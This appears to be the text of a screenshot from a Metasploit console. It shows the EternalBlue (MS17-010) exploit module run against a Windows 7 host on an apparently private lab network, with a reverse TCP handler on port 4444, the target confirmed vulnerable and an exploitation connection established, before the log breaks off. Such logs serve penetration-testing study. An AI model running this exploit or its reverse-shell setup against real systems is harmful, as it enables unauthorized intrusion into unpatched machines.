 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] 192.168.19.132:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.19.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.19.132:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Profess
ional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.19.132:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.19.132:445 - The target is vulnerable.
[*] 192.168.19.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.19.132:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Profess
ional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.19.132:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.19.132:445 - Connecting to target for exploitation.
[+] 192.168.19.132:445 - Connection established for exploitation.
[+] 192.168.19.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.19.132:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.19.132:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73
Windows 7 Profes
[*] 192.168.19.132:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76
sional 7601 Serv
[*] 192.168.19.132:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 192.168.19.132:445 - Target arch selected valid for arch indicated by DCE/RPC repl